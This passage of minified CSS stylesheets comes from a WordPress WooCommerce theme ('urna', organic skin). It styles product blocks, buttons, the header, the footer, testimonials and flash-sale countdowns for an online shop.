.product-countdown .product-block.v1 .time .stock,.tbay-addon-flash-sales .product-block.v1 .time .stock{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:100%;flex-direction:column-reverse}}@media(max-width:767px){.product-block.v2 .group-buttons{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);position:static}.tbay-show-cart-mobile .product-block.v2 .group-buttons{padding:10px 10px 0}}@media(max-width:767px){.product-block.v3 .tbay-swatches-wrapper{position:static;margin-bottom:10px}
.tbay-show-cart-mobile .product-block.v3 .group-buttons{padding:10px 10px 0}}@media(max-width:767px){.product-block.v4 .tbay-swatches-wrapper{position:static;margin-bottom:10px}.tbay-show-cart-mobile .product-block.v4 .add-cart{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column-reverse;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:10px 5px 0}.tbay-show-cart-mobile .product-block.v4 .group-buttons{padding:0}.tbay-show-cart-mobile .product-block.v4.tbay-not-flash-sale .add-cart{display:block}
.tbay-show-cart-mobile .tbay-addon-flash-sales .product-block.v4 .stock-flash-sale,.tbay-show-cart-mobile .tbay-addon-flash-sales .product-block.v4 .time,.tbay-show-cart-mobile .product-countdown .product-block.v4 .stock-flash-sale,.tbay-show-cart-mobile .product-countdown .product-block.v4 .time{margin-top:20px}}@media(max-width:767px){.product-block.v5{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}.product-block.v5 .tbay-swatches-wrapper{position:static;margin-bottom:10px}
.product-block.v5 .product-content{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.product-block.v5 .woocommerce-product-details__short-description{margin-top:-15px;padding-top:10px;border-top:1px solid #e5e5e5;text-align:left;padding-right:10px;padding-left:15px;max-width:100%}.product-block.v5 .woocommerce-product-details__short-description ul{margin-bottom:20px}.product-block.v5 .woocommerce-product-details__short-description li,.product-block.v5 .woocommerce-product-details__short-description p{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.tbay-show-cart-mobile .product-block.v5 .group-buttons{padding:10px 10px 0}}@media(max-width:767px){.product-block.v6 .caption{padding-bottom:10px}.product-block.v6 .tbay-swatches-wrapper{position:static;margin-bottom:10px}.tbay-addon-flash-sales .product-block.v6 .stock-flash-sale{margin-left:5px;margin-right:5px}.tbay-show-cart-mobile .tbay-addon-flash-sales .product-block.v6 .group-buttons{padding-bottom:10px}}@media(max-width:767px){.product-block.v7 .tbay-swatches-wrapper{position:static;margin-bottom:10px}
.tbay-show-cart-mobile .product-block.v7 .group-buttons{padding:10px 10px 0}.product-countdown .product-block.v7 .time{margin-bottom:5px}.product-countdown .product-block.v7 .caption{padding-bottom:25px}}@media(max-width:767px){.product-block.v9 .group-buttons{padding:0}.product-block.v9 .group-add-cart{padding:10px 10px 0}.product-block.v9 .group{max-width:100%}.product-block.v9 .tbay-swatches-wrapper{position:static;margin-bottom:10px}.product-block.v9 .tbay-swatches-wrapper li a.variable-item-span-image{height:43px;min-width:30px;background-position:center;background-size:cover;background-repeat:no-repeat;border:1px solid #e5e5e5}
}@media(max-width:767px){.product-block.v10 .tbay-swatches-wrapper{padding:5px 0 10px;background:#fff;position:static}}@media(max-width:767px){.tbay-show-cart-mobile .tbay-addon-flash-sales .product-block.v11 .group-buttons{padding:0}.tbay-show-cart-mobile .tbay-addon-flash-sales .product-block.v11 .add-cart{padding:0 5px 10px}.product-block.v11 .info{max-width:100%}}@media(max-width:767px){.product-block.v15 .group{max-width:100%}.tbay-show-cart-mobile .product-block.v15 .group-buttons{padding:0}
.tbay-show-cart-mobile .product-block.v15 .group-add-cart{padding:10px 10px 0}}@media(max-width:767px){.product-block.v16 .tbay-swatches-wrapper{position:static;margin:5px 0}}.cross-sells .product-block .add-cart a.added{display:inline-block !important;width:100%}.cross-sells .product-block .add-cart a.added:after{display:none}.cross-sells .product-block.v7 .add-cart a.added,.cross-sells .product-block.v8 .add-cart a.added{width:34px}.cross-sells .product-block.v14 .add-cart a.added{width:37px}.search-mobile-focus .mm-searchfield__input{overflow-y:auto}
.top-right-mobile .tbay-search-mobile{overflow:scroll !important}.aa-dropdown-menu{margin-top:9px}@media(max-width:767px){.aa-dropdown-menu{margin-top:1px}}@media(max-width:1199px){#menu-fixed{display:none}}.tbay-body-woocommerce-catalog-mod .single_add_to_cart_button.contact_us{display:inline-block !important}.tbay-body-woocommerce-catalog-mod .quantity,.tbay-body-woocommerce-catalog-mod .tbay-buy-now,.tbay-body-woocommerce-catalog-mod .group-button{display:none !important}#message-purchased p.wn-notification-message-container{flex-wrap:unset !important}
.yith-wcwl-add-to-wishlist a>i+span{display:none !important}.variable-items-wrapper .wvs-has-image-tooltip:before,.variable-items-wrapper .wvs-has-image-tooltip:after,.variable-items-wrapper [data-wvstooltip]:before,.variable-items-wrapper [data-wvstooltip]:after{transition:none}@media(max-width:767px){#shop-now.has-buy-now .single_add_to_cart_button,#shop-now.has-buy-now .tbay-buy-now.button{line-height:44px;min-height:46px}.woocommerce .quantity button,.woocommerce-page .quantity button{line-height:44px}
}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper{margin-top:30px}.woo-variation-gallery-wrapper .woo-variation-gallery-container .slick-slide{margin:0}.tbay-addon .owl-carousel .slick-dots li button:before,.tbay-addon .owl-carousel .slick-arrow:before{display:none !important}#tbay-header .elementor-edit-mode .elementor-background-overlay,#tbay-customize-header .elementor-edit-mode .elementor-background-overlay{display:none}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0 15px}
@media(min-width:768px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:750px}}@media(min-width:992px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:970px}}@media(min-width:1200px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}}.tb-full.elementor-section-full_width>.elementor-container{max-width:100% !important}.tb-full.elementor-section-full_width>.elementor-container>.elementor-row>.elementor-column>.elementor-element-populated{padding:0}
.tb-full.elementor-section-stretched{left:auto !important}@media(min-width:768px){.tb-full.elementor-section-stretched.elementor-section-boxed>.elementor-container{max-width:750px}}@media(min-width:992px){.tb-full.elementor-section-stretched.elementor-section-boxed>.elementor-container{max-width:970px}}@media(min-width:1200px){.tb-full.elementor-section-stretched.elementor-section-boxed>.elementor-container{max-width:1200px}}.tbay-element-video .modal.in .modal-dialog{-webkit-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}
.tbay-element-video .tbay-addon-video{position:relative}.tbay-element-video .tbay-modalButton{left:50%;right:auto;top:50%;bottom:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin:0}body.single-product .dialog-lightbox-widget{display:none !important}.tbay-element.has-icon.tbay-addon .tbay-addon-title .title{display:inline-block}.testimonials-align-center .testimonials-profile:before{left:auto;right:auto;margin-left:-34px}
.testimonials-align-right .testimonials-profile:before{right:0;left:auto}.elements .custom-flash-sale .flash-sales-date{padding:20px 0}.elements .custom-flash-sale .flash-sales-date>div{margin:0}.elements .custom-flash-sale .flash-sales-date>div.date-title{margin-right:12px}.elements .custom-flash-sale .flash-sales-date .times{color:#ca0815}.elements .custom-flash-sale .flash-sales-date .times>div{font-size:0;color:#000}.elements .custom-flash-sale .flash-sales-date .times>div:after{font-size:14px;line-height:1}
.elements .custom-flash-sale .flash-sales-date .times>div span{display:inline-block;width:37px;line-height:37px;background:#ca0815;color:#fff;text-align:center;font-size:14px;vertical-align:middle}.elementor-element.contact-wrapper>div{border-bottom:0}.tbay-addon-social.contact-wrapper>div{border:0;padding:0}#tab-custom_tab .elementor-section.elementor-section-stretched{width:100% !important;left:auto !important}.navbar-nav li>.dropdown-menu .elementor-widget-wp-widget-tag_cloud h5{font-size:15px;line-height:40px;font-weight:500;text-transform:uppercase;margin:0;text-align:left}
.tbay-addon-notification .des{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.w-auto{width:auto !important}.tbay-element.tbay-addon-nav-menu{position:static}.tbay_header-template .elementor-widget:not(:last-child){margin-bottom:0}.navbar-nav li.aligned-fullwidth>.dropdown-menu .elementor-section.elementor-section-boxed>.elementor-container{max-width:unset}@media(min-width:768px){.tbay-element.search-trending-tags-wrapper{padding:0;margin:0}}.tbay-wrapper .elementor-location-header{position:relative;z-index:1041}
@media(max-width:1199px){#tbay-mobile-menu-navbar .dropdown-menu-inner .elementor-row{flex-direction:column}#tbay-mobile-menu-navbar .dropdown-menu-inner .elementor-row>div{width:100%}#tbay-mobile-menu-navbar .dropdown-menu-inner .elementor-row>div .menu li a{line-height:40px}}

--- FILE ---
content_type: text/css
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/css/skins/organic/type.css?ver=1.0
body_size: 9739
content:
@charset "UTF-8";.btn{display:inline-block;margin-bottom:0;font-family:"Poppins",sans-serif,sans-serif;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;text-transform:uppercase;padding:13px 30px;font-size:11px;line-height:1.7;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;letter-spacing:1.5px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}
.btn:focus,.btn:active:focus,.btn.active:focus{outline:0;outline:5px auto -webkit-urna-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:none;box-shadow:none}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#000;border-color:#000}
.btn-default:focus,.btn-default.focus{color:#fff;background-color:black;border-color:black}.btn-default:hover{color:#fff;background-color:black;border-color:black}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:black;border-color:black}
.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#000;border-color:#000}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#323232;background-color:#fff;border-color:#323232}
.btn-primary:focus,.btn-primary.focus{color:#323232;background-color:#e6e6e6;border-color:black}.btn-primary:hover{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#323232;background-color:#e6e6e6;border-color:#131313}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#323232;background-color:#d4d4d4;border-color:black}
.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#fff;border-color:#323232}.btn-primary .badge{color:#fff;background-color:#323232}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}
.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}
.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#86bc42;border-color:#79a93b}
.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#6b9635;border-color:#354b1a}.btn-warning:hover{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#6b9635;border-color:#587c2b}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#587c2b;border-color:#354b1a}
.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#86bc42;border-color:#79a93b}.btn-warning .badge{color:#86bc42;background-color:#fff}.btn-danger{color:#fff;background-color:#f65b47;border-color:#f5452f}
.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#f43016;border-color:#9c1908}.btn-danger:hover{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#f43016;border-color:#dc230b}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#dc230b;border-color:#9c1908}
.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#f65b47;border-color:#f5452f}.btn-danger .badge{color:#f65b47;background-color:#fff}.btn-link{color:#323232;font-weight:normal;cursor:pointer;border-radius:0}
.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#ca0815;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 30px;font-size:11px;line-height:1.33333;border-radius:0}
.btn-sm{padding:4px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-xs{padding:2px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}
.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.has-after{position:relative}.has-after:after{background-color:#86bc44;content:"";height:1px;left:0;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;top:100%;right:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);-o-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition-property:opacity,transform;width:100%}
.has-after:hover{color:#86bc44}.has-after:hover:after{opacity:1;filter:alpha(opacity=100);transition-delay:.1s;transition-duration:.15s;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.has-bg{position:relative;background:#f5f5f5}.has-bg:before,.has-bg:after{content:'';display:block;background:#f5f5f5;position:absolute;width:10000px;height:100%;left:100%;right:auto;top:0;z-index:-1}.has-bg:after{left:auto;right:100%}
.btn-theme{border:1px solid #e5e5e5;padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;background:#f5f5f5;color:#000;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center}.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{background:#e8e8e8;outline:0;color:#000}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}
.btn-theme-2{border-width:1px;border-style:solid;border-color:#86bc44;background:#86bc44;color:#fff;padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;letter-spacing:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;text-align:center;position:relative}.btn-theme-2:hover,.btn-theme-2:focus,.btn-theme-2:active:hover{background:#79aa3d;border-color:#79aa3d;outline:0;color:#fff}
.btn-theme-2 i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}button.btn-close{position:absolute;top:-10px;right:-10px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111}
button.btn-close i{font-size:12px;font-weight:600;line-height:23px;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:#86bc44}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1200px}}.new-input{display:none}.new-input+span,.new-input+label{display:table}.new-input+span:before,.new-input+label:before{content:'\e934';background:#fff;font-family:'linearicons';color:#86bc44;width:17px;line-height:15px;text-align:center;border:1px solid #ddd;font-weight:bold;display:inline-block;margin-right:7px;margin-left:0;font-size:0;vertical-align:text-top;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}
.new-input:checked+span:before,.new-input:checked+label:before{font-size:12px}#tbay-header .header-main{padding:13px 0}#tbay-header .sticky-box{padding:6px 0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-header .header-right{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:flex-end}#tbay-header .header-right>div{position:relative}#tbay-header .header-right>div:first-child:after{display:none}#tbay-header .header-mainmenu{background-color:#86bc44}
#tbay-header .category-inside-title{display:block}#tbay-header .category-inside-title i{font-size:20px}#tbay-header .category-inside-title:after{display:none}#tbay-header .category-inside-title:hover{color:#86bc44}#tbay-header .tbay-search-form .form-group .input-group{border:0}#tbay-header .tbay-search-form .form-group .input-group input{border:1px solid #e5e5e5;padding:10px 0 10px 9px;border-left:0}#tbay-header .tbay-search-form form{line-height:40px}#tbay-header .tbay-search-form .select-category{border:1px solid #e5e5e5}
#tbay-header .tbay-search-form .select-category .CaptionCont{line-height:40px;padding:0 9px}#tbay-header .tbay-search-form .button-search.icon{line-height:43px;font-size:18px;width:43px}#tbay-header .tbay-login>a{line-height:40px;font-size:18px;-webkit-transition:.1s;-o-transition:.1s;transition:.1s}#tbay-header .tbay-login>a span{display:none}#tbay-header .tbay-login .account-menu{right:auto;left:0;top:53px}#tbay-header .tbay-login .account-menu:before{content:"";width:100%;height:25px;position:absolute;bottom:100%;left:0}
#tbay-header .cart-dropdown .woocommerce-Price-amount{font-weight:600}#tbay-header .cart-dropdown .text-cart{margin-left:19px;color:#888}#tbay-header .cart-dropdown .cart-icon .mini-cart-items{right:-12px;min-width:20px;line-height:20px}#tbay-header .cart-dropdown .cart-icon i{font-size:20px}#tbay-header .cart-dropdown .cart-icon .mini-cart-items,#tbay-header .top-wishlist .count_wishlist,#tbay-header .progress-bar{background-color:#ff9600}#tbay-header .top-wishlist .count_wishlist{min-width:20px;line-height:20px;right:-10px}
#tbay-header .top-wishlist i{font-size:19px}#tbay-header .yith-compare-header i{font-size:20px}#tbay-header .navbar-nav>li>a{line-height:50px;font-weight:600;padding:0 19px;text-transform:capitalize;color:#fff}#tbay-header .navbar-nav>li:hover>a,#tbay-header .navbar-nav>li:hover .caret,#tbay-header .navbar-nav>li:focus>a,#tbay-header .navbar-nav>li:focus .caret,#tbay-header .navbar-nav>li.active>a,#tbay-header .navbar-nav>li.active .caret{color:rgba(255,255,255,0.6)}#tbay-header .navbar-nav .caret{display:inline-block;font-size:9px;color:#fff}
#tbay-header .navbar-nav .caret:before{right:10px}#tbay-header .navbar-nav .tbay-addon-vertical .show-all{position:static}#tbay-header .tbay-vertical li a i{font-size:18px}#tbay-header .recent-view h3{line-height:50px;color:#fff}#tbay-header .recent-view h3 i{margin-right:5px}#tbay-header .recent-view h3:hover{color:rgba(255,255,255,0.6)}.header-search{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.header-search .category-inside{margin-right:45px;margin-left:0}.header-search .category-inside .category-inside-content{top:calc(100% - -13px)}
.header-search .search-full{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}body.tbay-homepage-demo .tbay-footer{border:0}.tbay-footer{background:#f5f5f5;border-top:1px solid #ddd}.tbay-footer .tbay-addon:not(.tbay-addon-newsletter) .tbay-addon-title{text-align:left;font-size:16px;font-weight:500;margin-bottom:10px;text-transform:capitalize}.tbay-footer .tbay-addon:not(.tbay-addon-newsletter) .tbay-addon-title .subtitle{margin-top:9px;line-height:23px}.tbay-footer .tbay-addon.tbay-addon-text-heading .tbay-addon-title{padding-right:90px;margin-bottom:14px}
.tbay-footer .wpb_single_image{margin:21px 0 39px !important}.tbay-footer .wpb_text_column{color:#888}.tbay-footer .wpb_text_column i{display:inline-block}.tbay-footer .tbay-copyright{padding:0;margin-top:0}.tbay-footer .tbay-copyright .none-menu li{padding:0 12px;margin-right:0;line-height:20px;border-right:1px solid #eee}.tbay-footer .tbay-copyright .none-menu li:first-child{padding-left:0}.tbay-footer .tbay-copyright .none-menu li:last-child{padding-right:0;border-right:0}.tbay-footer .tbay-copyright .none-menu li a{color:#888;line-height:inherit}
.tbay-addon-newsletter{padding:0}.tbay-addon-newsletter.tbay-addon .tbay-addon-title{font-size:16px;width:100%;text-transform:capitalize;text-align:left}.tbay-addon-newsletter.tbay-addon .tbay-addon-content{margin-top:14px;min-width:83%}.tbay-addon-newsletter .input-group{margin:0}.tbay-addon-newsletter .input-group-btn input{padding:0 21px;line-height:40px;text-transform:capitalize}.tbay-addon-newsletter .input-newletter{height:44px;line-height:44px;margin:0}.social.style3 li a{font-size:14px}.tbay-to-top{bottom:30px}
.tbay-to-top a{background:#fff;width:40px;line-height:40px}.tbay-to-top a i{font-size:20px}.tbay-addon .owl-carousel>.slick-arrow{width:35px;height:60px;line-height:60px;background:#fff}.tbay-addon .owl-carousel>.slick-arrow:hover,.tbay-addon .owl-carousel>.slick-arrow:focus{background:#86bc44;color:#fff !important}.product-block .tbay-subtitle{font-size:14px}.related.products .tbay-addon-title{margin-bottom:30px}.woocommerce .slick-slider .slick-dots{margin:15px 0}.tbay-addon .tbay-addon-title{font-size:24px}
.tparrows.revo-tbay{width:35px;height:60px;border:1px solid #e5e5e5}.tparrows.revo-tbay:before{line-height:60px}.tparrows.revo-tbay:hover{background:#86bc44;border:1px solid #86bc44}.tparrows.revo-tbay:hover:before{color:#fff !important}.tp-bullets.revo-tbay .tp-bullet{border-color:#86bc44}.tbay-addon-features .fbox-icon{padding-right:21px;color:#86bc44}.tbay-addon-features .ourservice-heading{line-height:27px}.tbay-addon-features .description{line-height:17px}.tbay-addon-features .inner{border-right:0}
.tbay-addon.tbay-addon-banner .tbay-addon-title{background:#fff;width:calc(100% - 2px);position:absolute;padding:15px 5px;bottom:1px;left:1px;margin-bottom:0;line-height:28px;font-size:16px}.tbay-addon.tbay-addon-banner .tbay-addon-title .subtitle{font-size:14px;line-height:28px}.tbay-addon-categories.tbay-addon .tbay-addon-title{margin-bottom:4px}.tbay-addon-categories .item-cat{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;align-items:center;position:relative}
.tbay-addon-categories .item-cat:before{content:'';width:100%;height:100%;position:absolute;pointer-events:none;border:1px solid transparent}.tbay-addon-categories .item-cat .content{text-align:left}.tbay-addon-categories .item-cat .count-item{margin-bottom:0}.tbay-addon-categories .item-cat i{padding:20px 0 20px 10px}.tbay-addon-categories .cat-name{font-size:16px;margin-top:10px}.tbay-addon-flash-sales .owl-carousel.products.slick-initialized .slick-list{border-color:#86bc44;border-width:2px}
.flash-sales-date .times{margin-left:3px;font-size:18px}.flash-sales-date .times>div{color:#f53814;line-height:normal}.flash-sales-date .times>div:not(:last-child):after{padding:0 6px}.flash-sales-date .times>span{color:#999}.tbay-addon-product-tabs .nav-tabs,.tbay-addon-categoriestabs .nav-tabs{margin-top:7px}.tbay-addon-product-tabs .nav-tabs>li,.tbay-addon-categoriestabs .nav-tabs>li{margin-right:22px}.certifications .title{font-weight:500;display:inline-block;margin-bottom:4px;font-size:16px}
.certifications .subtitle{margin-bottom:26px;display:inline-block;color:#888;line-height:24px}.certifications .subtitle:last-child{margin-bottom:0}.tbay-addon-testimonials .slick-testimonials{margin:0}.tbay-addon-testimonials .slick-list{border:1px solid #e5e5e5;border-left:0;border-right:0;background:#fff}.tbay-addon-testimonials .slick-list:before,.tbay-addon-testimonials .slick-list:after{content:'';background:#e5e5e5;position:absolute;width:1px;top:-1px;bottom:-1px;left:0;right:auto}
.tbay-addon-testimonials .slick-list:after{right:0;left:auto}.tbay-addon-testimonials .item{position:relative;margin:0;padding:0 15px}.tbay-addon-testimonials .item:after{content:'';background:#e5e5e5;position:absolute;top:-1px;bottom:-1px;left:auto;right:-1px;width:1px}.tbay-addon-testimonials .item[aria-hidden="true"]:not(:last-child):after{right:0}.tbay-addon-testimonials .item:first-child:before{content:'';background:#e5e5e5;position:absolute;top:-1px;bottom:-1px;right:auto;left:-1px;width:1px}
.testimonials-body{padding:16px 3px 39px}.testimonial-meta{padding-top:17px}.testimonial-meta span{line-height:22px}.testimonials-profile{padding-bottom:33px;padding-top:13px}.testimonials-profile:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.testimonials-profile::before{position:absolute;bottom:9px;color:#ffae00}.tbay-addon-blog .owl-carousel{margin-left:-10px;margin-right:-10px}.tbay-addon-blog .post .entry-category{left:10px;top:11px}
